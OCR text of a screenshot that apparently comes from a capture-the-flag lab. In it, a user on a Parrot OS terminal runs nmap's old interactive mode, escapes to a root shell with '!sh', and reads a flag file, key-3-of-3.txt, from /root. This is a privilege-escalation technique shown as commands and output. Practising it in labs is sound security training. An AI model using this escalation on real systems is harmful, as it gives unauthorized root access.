 Applications Places System Sun Jul 14, 13:42
Parrot Terminal
File Edit View Sea
Firefox
Browse the World Wide Web
* -Ddecoy_host1,decoy2[,...] Hide scan using many decoys
-6 scans via IPv6 rather than IPv4
-T <Paranoid|Sneaky|Polite|Normal|Aggressive|Insane> General timing policy
-n/-R Never do DNS resolution/Always resolve [default: sometimes resolve]
-oN/-oX/-oG <logfile> Output normal/XML/grepable scan logs to <logfile>
-iL <inputfile> Get targets from file; Use '-' for stdin
* -S <your_IP>/-e <devicename> Specify source address or network interface
--interactive Go into interactive mode (then press h for help)
Example: nmap -v -sS -O www.my.com 192.168.0.0/16 '192.88-90.*.*'
SEE THE MAN PAGE FOR MANY MORE OPTIONS, DESCRIPTIONS, AND EXAMPLES
$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
firstboot_done key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#
Menu [MD5 Online | Free MD... Parrot Terminal